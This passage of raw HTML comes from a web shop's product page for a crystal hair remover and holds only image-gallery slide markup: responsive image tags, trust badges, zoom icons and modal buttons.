        <img src="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22540014125194">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22539827675274"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22539827675274"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22539827675274">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22539811258506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22539811258506"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22539811258506">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22449035706506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22449035706506"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22449035706506">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22539797102730"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22539797102730"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
